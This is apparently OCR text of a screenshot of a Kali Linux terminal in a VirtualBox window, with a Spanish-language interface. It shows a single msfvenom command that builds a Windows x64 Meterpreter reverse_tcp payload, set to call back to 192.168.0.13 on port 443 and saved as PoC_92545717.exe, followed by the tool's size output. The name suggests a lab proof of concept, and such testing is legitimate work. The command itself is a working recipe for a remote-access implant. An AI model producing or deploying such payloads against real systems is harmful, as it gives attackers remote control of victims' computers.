 KALILINUX [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Apr 3 23:33
ingjosecastro@kali: ~
(ingjosecastro㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.0.13 LPORT=443 -f exe >> /home/ingjosecastro/Documents/PoC_92545717.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(ingjosecastro㉿kali)-[~]
$
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL DERECHA
Buscar
ESP
11:33 p. m.
3/04/2024